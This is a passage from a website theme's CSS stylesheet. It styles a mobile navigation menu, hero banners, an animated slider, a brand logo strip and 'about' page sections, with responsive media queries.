  color: var(--tg-heading-color);
  background: var(--tg-color-gray-3);
  cursor: pointer;
  border-radius: 2px;
  transition: all 500ms ease;
  z-index: 5;
}
.tgmobile__menu .navigation li.menu-item-has-children .dropdown-btn .plus-line {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) rotate(0);
  border-radius: 10px;
  width: 12px;
  height: 2px;
  background-color: var(--tg-color-black-1);
  transition: all 500ms ease;
}
.tgmobile__menu .navigation li.menu-item-has-children .dropdown-btn .plus-line::after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) rotate(0);
  border-radius: 10px;
  width: 2px;
  height: 12px;
  background-color: var(--tg-color-black-1);
  transition: all 500ms ease;
}
.tgmobile__menu .navigation li.menu-item-has-children .dropdown-btn.open {
  background-color: var(--tg-theme-primary);
}
.tgmobile__menu .navigation li.menu-item-has-children .dropdown-btn.open .plus-line {
  background-color: var(--tg-color-white-default);
}
.tgmobile__menu .navigation li.menu-item-has-children .dropdown-btn.open .plus-line::after {
  display: none;
}
.tgmobile__menu .navigation li > a {
  position: relative;
  display: block;
  line-height: 1.5;
  padding: 10px 60px 10px 25px;
  font-size: 16px;
  font-weight: 500;
  color: var(--tg-heading-color);
  text-transform: capitalize;
  transition: all 500ms ease;
  border: none;
}
.tgmobile__menu .navigation li > a::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 0;
  transition: all 500ms ease;
  width: 2px;
  background: var(--tg-theme-primary);
  pointer-events: none;
}
.tgmobile__menu .navigation li ul li > a {
  margin-left: 20px;
}
.tgmobile__menu .navigation li ul li ul li a {
  margin-left: 40px;
}
.tgmobile__menu .navigation li ul li ul li ul li a {
  margin-left: 60px;
}
.tgmobile__menu .navigation li > ul {
  display: none;
}
.tgmobile__menu .navigation li > ul > li > ul {
  display: none;
}
.tgmobile__menu .navigation ul {
  padding: 0;
  margin: 0;
}
.tgmobile__menu .navigation ul li a {
  display: block;
}
.tgmobile__menu .navigation ul li ul li > a {
  font-size: 16px;
  margin-left: 20px;
  text-transform: capitalize;
}
.tgmobile__menu .navigation:last-child {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.tgmobile__menu .navigation > li > ul > li:first-child {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.tgmobile__menu .navigation > li.active > a::before {
  height: 100%;
}
.tgmobile__menu .close-btn {
  position: absolute;
  right: 15px;
  top: 28px;
  line-height: 30px;
  width: 35px;
  text-align: center;
  font-size: 20px;
  color: var(--tg-theme-primary);
  cursor: pointer;
  z-index: 10;
  transition: all 0.5s ease;
}
.tgmobile__menu .close-btn i[class^=flaticon-]:before {
  font-weight: var(--tg-fw-bold) !important;
}
.tgmobile__menu-backdrop {
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -webkit-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  opacity: 0;
  visibility: hidden;
  background: rgba(0, 0, 0, 0.5);
}
.tgmobile__menu .tgmenu__action {
  padding: 0 0;
  margin: 0 0;
}
.tgmobile__menu .tgmenu__action > ul {
  margin: 0 0;
  padding: 30px 20px 0;
  justify-content: center;
  gap: 0 15px;
}
.tgmobile__menu .tgmenu__action > ul li {
  margin: 0 0;
}
.tgmobile__menu .tgmenu__action > ul .header-btn {
  display: block;
}
.tgmobile__menu-box {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  max-height: 100%;
  overflow-y: auto;
  overflow-x: hidden;
  background: var(--tg-color-white-default);
  padding: 0px 0px;
  z-index: 5;
  box-shadow: -9px 0 14px 0px rgba(0, 0, 0, 0.06);
  display: flex;
  flex-direction: column;
}
.tgmobile__menu-bottom {
  padding: 30px 25px 25px;
  margin-top: auto;
}
.tgmobile__menu-bottom .contact-info .list-wrap li a {
  color: var(--tg-theme-secondary);
  display: inline-block;
  font-weight: 500;
  margin-bottom: 5px;
}
.tgmobile__menu-bottom .contact-info .list-wrap li a:hover {
  color: var(--tg-theme-primary);
}
.tgmobile__menu-bottom .social-links ul {
  display: flex;
  position: relative;
  text-align: center;
  align-items: center;
  flex-wrap: wrap;
  padding: 15px 0 0;
  gap: 15px;
}
.tgmobile__menu-bottom .social-links ul li {
  position: relative;
  display: inline-block;
}
.tgmobile__menu-bottom .social-links ul li a {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  font-size: 18px;
  color: var(--tg-theme-secondary);
  transition: all 500ms ease;
}
.tgmobile__menu-bottom .social-links ul li a:hover {
  color: var(--tg-theme-primary);
}
.tgmobile__menu-outer .mobile-nav-toggler {
  position: relative;
  float: right;
  font-size: 40px;
  line-height: 50px;
  cursor: pointer;
  display: none;
  color: var(--tg-color-white-default);
  margin-right: 30px;
  top: 15px;
}
@media (max-width: 991.98px) {
  .tgmobile__menu-outer .mobile-nav-toggler {
    display: block !important;
  }
}

.mobile-menu-visible {
  overflow: hidden;
}
.mobile-menu-visible .tgmobile__menu {
  transform: translateX(0%);
}
.mobile-menu-visible .tgmobile__menu-backdrop {
  opacity: 1;
  visibility: visible;
}
.mobile-menu-visible .tgmobile__menu .close-btn {
  transform: rotate(360deg);
}

/*=============================
    04. Banner
===============================*/
.banner-bg {
  background-size: cover;
  background-position: center;
  min-height: 870px;
  display: flex;
  align-items: center;
  padding: 200px 0 100px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
@media (max-width: 1500px) {
  .banner-bg {
    min-height: 680px;
  }
}
@media (max-width: 767.98px) {
  .banner-bg {
    min-height: 640px;
    padding: 170px 0 80px;
  }
}
.banner__bg-two {
  min-height: 820px;
  display: flex;
  align-items: center;
  background-size: cover;
  background-position: center;
  padding: 200px 0 100px;
  position: relative;
  z-index: 1;
}
@media (max-width: 1500px) {
  .banner__bg-two {
    min-height: 660px;
  }
}
@media (max-width: 991.98px) {
  .banner__bg-two {
    min-height: 600px;
    padding: 150px 0 100px;
  }
}
@media (max-width: 767.98px) {
  .banner__bg-two {
    min-height: 580px;
    padding: 120px 0 90px;
  }
}
.banner__bg-three {
  background-size: cover;
  background-position: center;
  padding: 185px 0 0;
  min-height: 780px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
@media (max-width: 1500px) {
  .banner__bg-three {
    padding: 160px 0 0;
    min-height: 700px;
  }
}
@media (max-width: 991.98px) {
  .banner__bg-three {
    padding: 230px 0 0;
  }
}
@media (max-width: 767.98px) {
  .banner__bg-three {
    padding: 150px 0 0;
  }
}
.banner__bg-four {
  background-size: cover;
  background-position: center;
  padding: 170px 0 0;
  position: relative;
  z-index: 1;
}
@media (max-width: 1500px) {
  .banner__bg-four {
    padding: 110px 0 0;
  }
}
@media (max-width: 991.98px) {
  .banner__bg-four {
    padding: 140px 0 0;
  }
}
@media (max-width: 767.98px) {
  .banner__bg-four {
    padding: 110px 0 0;
  }
}
@media (max-width: 991.98px) {
  .banner-content {
    text-align: center;
    margin-bottom: -45px;
  }
}
@media (max-width: 767.98px) {
  .banner-content {
    margin-bottom: 0;
  }
}
.banner-content .sub-title {
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.75px;
  display: block;
  line-height: 1;
  color: var(--tg-theme-primary);
  margin-bottom: 15px;
}
.banner-content .title {
  font-size: 60px;
  margin-bottom: 20px;
  line-height: 1.1;
  text-transform: capitalize;
}
@media (max-width: 1199.98px) {
  .banner-content .title {
    font-size: 48px;
  }
}
@media (max-width: 767.98px) {
  .banner-content .title {
    font-size: 42px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .banner-content .title {
    font-size: 48px;
  }
}
.banner-content p {
  margin-bottom: 30px;
  color: #383952;
  text-transform: capitalize;
  width: 90%;
}
@media (max-width: 1199.98px) {
  .banner-content p {
    width: 100%;
  }
}
@media (max-width: 991.98px) {
  .banner__content-two {
    text-align: center;
  }
}
.banner__content-two .title {
  font-size: 60px;
  text-transform: capitalize;
  line-height: 1.1;
  margin-bottom: 15px;
}
@media (max-width: 1199.98px) {
  .banner__content-two .title {
    font-size: 52px;
  }
}
@media (max-width: 767.98px) {
  .banner__content-two .title {
    font-size: 42px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .banner__content-two .title {
    font-size: 45px;
  }
}
.banner__content-two .title span {
  color: var(--tg-theme-primary);
}
.banner__content-two p {
  margin-bottom: 30px;
  width: 90%;
}
@media (max-width: 1199.98px) {
  .banner__content-two p {
    width: 100%;
  }
}
.banner__content-three {
  margin-top: 120px;
}
@media (max-width: 991.98px) {
  .banner__content-three {
    text-align: center;
    margin-bottom: 50px;
    margin-top: 0;
  }
}
.banner__content-three .sub-title {
  font-size: 15px;
  color: var(--tg-theme-primary);
  font-weight: 600;
  display: block;
  text-transform: uppercase;
  line-height: 1.2;
  margin-bottom: 10px;
}
.banner__content-three .title {
  margin-bottom: 30px;
  font-size: 50px;
  text-transform: capitalize;
}
@media (max-width: 1199.98px) {
  .banner__content-three .title {
    font-size: 46px;
  }
}
@media (max-width: 767.98px) {
  .banner__content-three .title {
    font-size: 42px;
  }
}
.banner__content-four {
  position: relative;
}
@media (max-width: 991.98px) {
  .banner__content-four {
    text-align: center;
    margin-bottom: 50px;
  }
}
.banner__content-four .title {
  font-size: 60px;
  font-weight: 600;
  text-transform: capitalize;
  margin-bottom: 15px;
}
@media (max-width: 1500px) {
  .banner__content-four .title {
    font-size: 56px;
  }
}
@media (max-width: 1199.98px) {
  .banner__content-four .title {
    font-size: 47px;
  }
}
@media (max-width: 767.98px) {
  .banner__content-four .title {
    font-size: 42px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .banner__content-four .title {
    font-size: 45px;
  }
}
.banner__content-four .title span {
  position: relative;
  display: inline-block;
}
@media (max-width: 767.98px) {
  .banner__content-four .title span {
    display: inline;
  }
}
.banner__content-four .title span::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 10px;
  width: 100%;
  height: 8px;
  background: var(--tg-theme-primary);
  z-index: -1;
}
@media (max-width: 767.98px) {
  .banner__content-four .title span::before {
    display: none;
  }
}
.banner__content-four p {
  margin-bottom: 25px;
}
.banner__content-four .shape img {
  position: absolute;
  right: -6%;
  top: -6%;
}
@media (max-width: 1199.98px) {
  .banner__content-four .shape img {
    right: -8%;
    top: -15%;
  }
}
@media (max-width: 991.98px) {
  .banner__content-four .shape img {
    right: -2%;
    top: -14%;
    width: 60px;
  }
}
@media (max-width: 767.98px) {
  .banner__content-four .shape img {
    right: 3%;
    top: auto;
    bottom: 2%;
  }
}
.banner__img img {
  max-width: unset;
}
@media (max-width: 991.98px) {
  .banner__img img {
    max-width: 100%;
  }
}
.banner__img-two {
  position: relative;
}
.banner__img-two > img:nth-child(1) {
  max-width: unset;
  margin-left: 50px;
}
@media (max-width: 1199.98px) {
  .banner__img-two > img:nth-child(1) {
    margin-left: 0;
    max-width: 100%;
  }
}
.banner__img-two > img:nth-child(2) {
  position: absolute;
  border-radius: 10px;
  border: 1px solid #D1D1D1;
  -ms-box-shadow: 11px 10px 0px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 11px 10px 0px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 11px 10px 0px 0px rgba(0, 0, 0, 0.1);
  left: 10%;
  top: 20%;
}
@media (max-width: 1199.98px) {
  .banner__img-two > img:nth-child(2) {
    width: 200px;
    left: 2%;
  }
}
@media (max-width: 767.98px) {
  .banner__img-two > img:nth-child(2) {
    display: none;
  }
}
.banner__img-two .img__shape img {
  position: absolute;
  z-index: -1;
}
.banner__img-two .img__shape img:nth-child(1) {
  left: 37%;
  top: 10%;
  animation-duration: 4s;
}
@media (max-width: 767.98px) {
  .banner__img-two .img__shape img:nth-child(1) {
    left: 18%;
    top: 20%;
  }
}
.banner__img-two .img__shape img:nth-child(2) {
  left: 6%;
  bottom: 13%;
}
@media (max-width: 1199.98px) {
  .banner__img-two .img__shape img:nth-child(2) {
    left: 2%;
  }
}
@media (max-width: 767.98px) {
  .banner__img-two .img__shape img:nth-child(2) {
    width: 100px;
  }
}
.banner__img-two .img__shape img:nth-child(3) {
  left: 34%;
  top: -10%;
  z-index: -2;
}
@media (max-width: 767.98px) {
  .banner__img-two .img__shape img:nth-child(3) {
    display: none;
  }
}
.banner__img-two .img__shape img:nth-child(4) {
  right: -22%;
  top: 27%;
}
@media (max-width: 767.98px) {
  .banner__img-two .img__shape img:nth-child(4) {
    display: none;
  }
}
.banner-shape img {
  position: absolute;
  z-index: -1;
}
.banner-shape img:nth-child(1) {
  left: 35%;
  top: 36%;
  animation: rightToLeft 4s infinite linear;
}
@media (max-width: 1500px) {
  .banner-shape img:nth-child(1) {
    left: 32%;
    top: 31%;
  }
}
@media (max-width: 767.98px) {
  .banner-shape img:nth-child(1) {
    left: 32%;
    top: 20%;
  }
}
.banner-shape img:nth-child(2) {
  left: 6%;
  bottom: -8%;
}
.banner__shape-two img {
  position: absolute;
  z-index: -1;
  left: 5%;
  top: 12%;
  animation: heartbeat 4s infinite alternate;
}
@media (max-width: 1500px) {
  .banner__shape-two img {
    left: 1%;
    top: 4%;
  }
}
.banner-social {
  display: flex;
  align-items: center;
  writing-mode: vertical-rl;
  gap: 45px;
  position: absolute;
  left: 3%;
  top: 39%;
}
@media (max-width: 1500px) {
  .banner-social {
    left: 0%;
    top: 35%;
  }
}
@media (max-width: 1199.98px) {
  .banner-social {
    display: none;
  }
}
.banner-social .title {
  margin-bottom: 0;
  font-size: 15px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: var(--tg-body-color);
  transform: rotate(180deg);
  position: relative;
}
.banner-social .title::before {
  content: "";
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  top: -31px;
  width: 2px;
  height: 20px;
  background: var(--tg-body-color);
}
.banner-social .list-wrap {
  display: flex;
  align-items: center;
  flex-direction: row-reverse;
  gap: 17px;
}
.banner-social .list-wrap li a {
  color: var(--tg-heading-color);
  transform: rotate(-90deg);
  display: block;
}
.banner-social .list-wrap li a:hover {
  color: var(--tg-theme-primary);
}
.banner-social-two {
  left: auto;
  right: 2%;
  top: 36%;
}
@media (max-width: 1500px) {
  .banner-social-two {
    right: 1%;
  }
}
.banner-social-three {
  top: 37%;
}
.banner-scroll {
  position: absolute;
  right: 4%;
  bottom: 10%;
}
@media (max-width: 1500px) {
  .banner-scroll {
    right: 3%;
    bottom: 7%;
  }
}
@media (max-width: 991.98px) {
  .banner-scroll {
    display: none;
  }
}
.banner-scroll a {
  display: flex;
  align-items: center;
  writing-mode: vertical-lr;
  transform: rotate(180deg);
  flex-direction: row-reverse;
  font-size: 15px;
  font-weight: 700;
  color: var(--tg-heading-color);
  font-family: var(--tg-heading-font-family);
  gap: 10px;
}
.banner-scroll a span {
  width: 28px;
  height: 28px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid var(--tg-heading-color);
  border-radius: 50%;
  font-size: 14px;
  transform: rotate(-90deg);
  transition: all 0.3s ease-out 0s;
}
.banner-scroll a:hover {
  color: var(--tg-theme-primary);
}
.banner-scroll a:hover span {
  border-color: var(--tg-theme-primary);
}

/*=============================
    05. Slider
===============================*/
.slider__area {
  overflow: hidden;
}
.slider__single {
  position: relative;
  min-height: 670px;
  display: flex;
  align-items: center;
  background-color: var(--tg-color-white-default);
  padding: 100px 0;
}
@media (max-width: 1500px) {
  .slider__single {
    min-height: 570px;
  }
}
@media (max-width: 991.98px) {
  .slider__single {
    min-height: 500px;
  }
}
.slider__single::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #050628;
  opacity: 0.7;
  z-index: -1;
}
.slider__single::after {
  content: "";
  position: absolute;
  left: -10%;
  top: 0;
  width: 70%;
  height: 100%;
  opacity: 0.9;
  background: #1D1E34;
  filter: blur(200px);
  z-index: -1;
}
.slider__bg {
  background-size: cover;
  background-position: center;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  mix-blend-mode: luminosity;
  opacity: 0.7;
}
.slider__content {
  position: relative;
  z-index: 1;
}
@media (max-width: 991.98px) {
  .slider__content {
    text-align: center;
  }
}
.slider__content .sub-title {
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  color: var(--tg-color-white-default);
  border-radius: 30px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  line-height: 1;
  padding: 7px 25px;
  margin-bottom: 15px;
}
@media (max-width: 767.98px) {
  .slider__content .sub-title {
    padding: 7px 15px;
  }
}
.slider__content .title {
  color: var(--tg-color-white-default);
  margin-bottom: 15px;
  font-size: 60px;
  font-weight: 600;
  text-transform: capitalize;
  letter-spacing: -0.3px;
}
@media (max-width: 1199.98px) {
  .slider__content .title {
    font-size: 45px;
  }
}
@media (max-width: 767.98px) {
  .slider__content .title {
    font-size: 42px;
    letter-spacing: 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider__content .title {
    font-size: 45px;
  }
}
.slider__content p {
  color: var(--tg-color-white-default);
  margin-bottom: 30px;
  width: 90%;
}
@media (max-width: 1199.98px) {
  .slider__content p {
    width: 100%;
  }
}
.slider__shape img {
  position: absolute;
}
.slider__shape img:nth-child(1) {
  left: 0;
  top: 0;
}
@media (max-width: 991.98px) {
  .slider__shape img:nth-child(1) {
    width: 200px;
  }
}
.slider__shape img:nth-child(2) {
  right: 0;
  bottom: 0;
}

.slider__single.swiper-slide-active .slider__content .sub-title {
  animation-delay: 0.3s;
  animation-duration: 0.8s;
  animation-fill-mode: both;
  animation-name: fadeInUp2;
}
.slider__single.swiper-slide-active .slider__content .title {
  animation-delay: 0.6s;
  animation-duration: 0.8s;
  animation-fill-mode: both;
  animation-name: fadeInUp2;
}
.slider__single.swiper-slide-active .slider__content p {
  animation-delay: 0.9s;
  animation-duration: 0.8s;
  animation-fill-mode: both;
  animation-name: fadeInUp2;
}
.slider__single.swiper-slide-active .slider__content .btn {
  animation-delay: 1.2s;
  animation-duration: 0.8s;
  animation-fill-mode: both;
  animation-name: fadeInUp2;
}
.slider__single.swiper-slide-active .slider__shape img:nth-child(1) {
  animation-delay: 1.4s;
  animation-duration: 0.8s;
  animation-fill-mode: both;
  animation-name: fadeInLeft2;
}
.slider__single.swiper-slide-active .slider__shape img:nth-child(2) {
  animation-delay: 1.4s;
  animation-duration: 0.8s;
  animation-fill-mode: both;
  animation-name: fadeInUp2;
}

/*=============================
    21. Brand
===============================*/
.brand-area {
  padding: 56px 0;
  border-bottom: 1px solid #E6E7F3;
}
.brand__area-two {
  padding: 90px 0;
}
@media (max-width: 767.98px) {
  .brand__area-two {
    padding: 70px 0;
  }
}
.brand__area-four {
  border-top: 1px solid #E6E7F3;
  padding: 76px 0;
}
.brand__area-five {
  background: var(--tg-color-gray-3);
  padding: 90px 0;
}
.brand__area-six {
  background: var(--tg-color-gray-6);
  padding: 77px 0;
}
.brand__area-seven {
  padding: 0 0 120px;
  border-bottom: none;
}
@media (max-width: 767.98px) {
  .brand__area-seven {
    padding: 0 0 100px;
  }
}
.brand__area-eight {
  background: var(--tg-heading-color);
  padding: 55px 0;
}
.brand-item {
  min-height: 46px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.brand-item img {
  cursor: pointer;
}
.brand__content {
  text-align: center;
  margin-bottom: 50px;
}
.brand__content .title {
  margin-bottom: 0;
  font-size: 36px;
  font-weight: 800;
  text-transform: capitalize;
}
@media (max-width: 767.98px) {
  .brand__content .title {
    font-size: 32px;
  }
}
.brand__content .title span {
  display: block;
  font-size: 30px;
  font-weight: 500;
  margin-top: 10px;
}
@media (max-width: 767.98px) {
  .brand__content .title span {
    font-size: 26px;
  }
}

/*=============================
    06. About
===============================*/
.about-area {
  position: relative;
}
@media (max-width: 767.98px) {
  .about-area {
    padding: 100px 0;
  }
}
.about__bg {
  background-size: cover;
  background-position: center;
  padding: 120px 0;
  position: relative;
  z-index: 1;
}
@media (max-width: 767.98px) {
  .about__bg {
    padding: 100px 0;
  }
}
.about__bg-two {
  background-size: cover;
  background-position: center;
  padding: 120px 0;
  position: relative;
  z-index: 1;
}
@media (max-width: 767.98px) {
  .about__bg-two {
    padding: 100px 0;
  }
}
.about__area-four {
  padding: 120px 0;
}
@media (max-width: 991.98px) {
  .about__area-four {
    padding: 100px 0;
  }
}
.about__area-five {
  padding: 120px 0;
}
@media (max-width: 767.98px) {
  .about__area-five {
    padding: 100px 0;
  }
}
.about__area-six {
  position: relative;
  padding: 120px 0;
}
@media (max-width: 767.98px) {
  .about__area-six {
    padding: 100px 0;
  }
}
.about__area-seven {
  position: relative;
  padding: 120px 0;
}
@media (max-width: 767.98px) {
  .about__area-seven {
    padding: 100px 0;
  }
}
.about__area-eight {
  position: relative;
  padding: 0 0 120px;
}
@media (max-width: 767.98px) {
  .about__area-eight {
    padding: 0 0 100px;
  }
}
.about-img-wrap {
  position: relative;
  z-index: 1;
  padding-bottom: 30px;
}
@media (max-width: 991.98px) {
  .about-img-wrap {
    margin-bottom: 50px;
  }
}
.about-img-wrap .mask-img-wrap {
  -webkit-mask-image: url(../img/images/mask_img.png);
  mask-image: url(../img/images/mask_img.png);
  -webkit-mask-size: 100%;
  mask-size: 100%;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-position: center;
  mask-position: center;
  height: 472px;
  width: 417px;
  margin: 0 auto;
}
@media (max-width: 1199.98px) {
  .about-img-wrap .mask-img-wrap {
    height: 414px;
    width: 360px;
  }
}
@media (max-width: 767.98px) {
  .about-img-wrap .mask-img-wrap {
    height: 370px;
    width: 320px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .about-img-wrap .mask-img-wrap {
    height: 442px;
    width: 385px;
  }
}
.about-img-wrap .mask-img-wrap img {
  max-width: unset;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.about-img-wrap .shape img {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: -1;
}
@media (max-width: 767.98px) {
  .about-img-wrap .shape img {
    display: none;
  }
}
.about__img-wrap-two {
  text-align: center;
  position: relative;
  padding: 30px 0;
}
@media (max-width: 991.98px) {
  .about__img-wrap-two {
    margin-bottom: 50px;
  }
}
@media (max-width: 767.98px) {
  .about__img-wrap-two {
    padding: 30px 15px 30px 0;
  }
}
.about__img-wrap-two > img {
  border-radius: 10px;
  border-left: 4px solid var(--tg-theme-secondary);
}
.about__img-wrap-two .shape img {
  position: absolute;
  z-index: -1;
  left: 8%;
  bottom: -3%;
}
@media (max-width: 1199.98px) {
  .about__img-wrap-two .shape img {
    left: -2%;
  }
}
.about__img-wrap-two::before {
  content: "";
  position: absolute;
  right: 40px;
  top: 50%;
  transform: translateY(-50%);
  width: 135px;
  height: 100%;
  background: var(--tg-theme-primary);
  border-radius: 10px;
  z-index: -1;
}
@media (max-width: 1199.98px) {
  .about__img-wrap-two::before {
    right: 0;
  }
}
.about__img-wrap-three {
  position: relative;
}
@media (max-width: 991.98px) {
  .about__img-wrap-three {
    margin-bottom: 50px;
  }
}
.about__img-wrap-three > img:nth-child(1) {
  border-radius: 10px 185px 10px 10px;
}
@media (max-width: 767.98px) {
  .about__img-wrap-three > img:nth-child(1) {
    border-radius: 10px 80px 10px 10px;
  }
}
.about__img-wrap-three > img:nth-child(2) {
  border-radius: 10px;
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  position: absolute;
  left: -10%;
  bottom: 18%;
}
@media (max-width: 767.98px) {
  .about__img-wrap-three > img:nth-child(2) {
    display: none;
  }
}
.about__img-wrap-three .shape img {
  position: absolute;
  left: -20%;
  bottom: 20%;
  z-index: -1;
}
@media (max-width: 767.98px) {
  .about__img-wrap-three .shape img {
    display: none;
  }
}
.about__img-wrap-four {
  position: relative;
  padding-bottom: 125px;
}
@media (max-width: 991.98px) {
  .about__img-wrap-four {
    margin-bottom: 50px;
  }
}
.about__img-wrap-four > img {
  border-radius: 10px;
}
.about__img-wrap-four > img:nth-child(2) {
  border-radius: 10px;
  border: 10px solid var(--tg-color-white-default);
  position: absolute;
  right: 35px;
  bottom: 0;
}
@media (max-width: 1199.98px) {
  .about__img-wrap-four > img:nth-child(2) {
    right: 0;
    width: 190px;
  }
}
@media (max-width: 991.98px) {
  .about__img-wrap-four > img:nth-child(2) {
    width: 230px;
  }
}
@media (max-width: 767.98px) {
  .about__img-wrap-four > img:nth-child(2) {
    display: none;
  }
}
.about__img-wrap-four .shape img {
  position: absolute;
  right: 13%;
  z-index: -1;
  top: 31%;
}
@media (max-width: 991.98px) {
  .about__img-wrap-four .shape img {
    right: 6%;
  }
}
@media (max-width: 767.98px) {
  .about__img-wrap-four .shape img {
    display: none;
  }
}
.about__img-wrap-five {
  position: relative;
  padding-bottom: 75px;
  margin-bottom: 25px;
}
.about__img-wrap-five img {
  border-radius: 10px;
  min-height: 250px;
  -o-object-fit: cover;
     object-fit: cover;
}
.about__img-wrap-six {
  position: relative;
  padding-left: 70px;
}
@media (max-width: 1199.98px) {
  .about__img-wrap-six {
    padding-left: 50px;
    padding-right: 40px;
  }
}
@media (max-width: 991.98px) {
  .about__img-wrap-six {
    margin-bottom: 50px;
  }
}
@media (max-width: 767.98px) {
  .about__img-wrap-six {
    padding: 0;
    text-align: center;
  }
}
.about__img-wrap-six img:nth-child(1) {
  border-radius: 15px;
}
.about__img-wrap-six img:nth-child(2) {
  border-radius: 10px;
  -ms-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
  position: absolute;
  right: 6%;
  bottom: 20%;
}
@media (max-width: 1199.98px) {
  .about__img-wrap-six img:nth-child(2) {
    right: 0%;
  }
}
@media (max-width: 767.98px) {
  .about__img-wrap-six img:nth-child(2) {
    display: none;
  }
}
.about__img-wrap-six .shape img {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0;
  right: 7%;
  bottom: -10%;
}
@media (max-width: 1199.98px) {
  .about__img-wrap-six .shape img {
    right: 0%;
  }
}
.about__img-wrap-seven {
  position: relative;
  text-align: right;
}
@media (max-width: 1199.98px) {
  .about__img-wrap-seven {
    padding-left: 40px;
  }
}
@media (max-width: 991.98px) {
  .about__img-wrap-seven {
    padding-left: 0px;
    margin-bottom: 50px;
  }
}
.about__img-wrap-seven > img {
  margin-left: auto;
  border-radius: 20px;
}
.about__img-wrap-seven .shape img {
  position: absolute;
  right: -5%;
  top: -8%;
  z-index: 1;
}
@media (max-width: 767.98px) {
  .about__img-wrap-seven .shape img {
    right: 0;
  }
}
.about-list .list-wrap {
  display: flex;
  align-items: center;
  margin: 0 -15px;
  gap: 30px 0;
  margin-bottom: 25px;
}
@media (max-width: 1199.98px) {
  .about-list .list-wrap {
    gap: 20px 0;
    flex-wrap: wrap;
  }
}
.about-list .list-wrap li {
  padding: 0 15px;
  width: 50%;
  flex: 0 0 auto;
  display: flex;
  align-items: flex-start;
  gap: 15px;
}
@media (max-width: 1199.98px) {
  .about-list .list-wrap li {
    width: 100%;
  }
}
@media (max-width: 991.98px) {
  .about-list .list-wrap li {
    width: 50%;
  }
}
@media (max-width: 767.98px) {
  .about-list .list-wrap li {
    width: 100%;
  }
}
.about-list .list-wrap li .icon {
  width: 70px;
  height: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-color-yellow-light);
  color: var(--tg-theme-primary);
  border-radius: 8px;
  flex: 0 0 auto;
  font-size: 40px;
  line-height: 0;
}
.about-list .list-wrap li .icon i {
  transition: 0.3s linear;
}
.about-list .list-wrap li:hover .icon i {
  transform: rotateY(180deg);
}
.about-list .list-wrap li .content .title {
  font-size: 20px;
  margin-bottom: 5px;
  font-weight: 600;
}
.about-list .list-wrap li .content p {
  margin-bottom: 0;
}
.about-content > p {
  margin-bottom: 30px;
  width: 93%;
  line-height: 1.62;
}
@media (max-width: 1199.98px) {
  .about-content > p {
    width: 100%;
  }
}
.about__content-two {
  width: 90%;
}
@media (max-width: 1199.98px) {
  .about__content-two {
    width: 100%;
  }
}
.about__content-two > p {
  margin-bottom: 35px;
}
.about__content-three {
  width: 95%;
  position: relative;
}
@media (max-width: 1199.98px) {
  .about__content-three {
    width: 100%;
  }
}
.about__content-three > p {
  margin-bottom: 30px;
  width: 95%;
}
@media (max-width: 1199.98px) {
  .about__content-three > p {
    width: 100%;
  }
}
.about__content-four {
  width: 94%;
}
@media (max-width: 1199.98px) {
  .about__content-four {
    width: 100%;
  }
}
.about__content-four p {
  margin-bottom: 30px;
}
.about__content-five .section-title .title span {
  font-weight: 400;
}
.about__content-five > p {
  margin-bottom: 0;
  gap: 10px;
  line-height: 1.75;
}
.about__content-five > p span {
  font-size: 60px;
  font-weight: 700;
  color: var(--tg-heading-color);
  font-family: var(--tg-heading-font-family);
  line-height: 0.8;
}
.about__content-six > p {
  margin-bottom: 25px;
  width: 85%;
}
@media (max-width: 1199.98px) {
  .about__content-six > p {
    width: 100%;
  }
}
.about__content-seven .section-title .title span {
  position: relative;
}
.about__content-seven .section-title .title span::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 6px;
  width: 0;
  height: 8px;
  background: var(--tg-theme-primary);
  z-index: -1;
  transition: all 0.4s ease-out 0s;
}
.about__content-seven .section-title .title.animated span::before {
  width: 100%;
}
.about__content-seven > p {
  margin-bottom: 30px;
  width: 90%;
}
@media (max-width: 1199.98px) {
  .about__content-seven > p {
    width: 100%;
  }
}
.about__content-inner {
  display: flex;
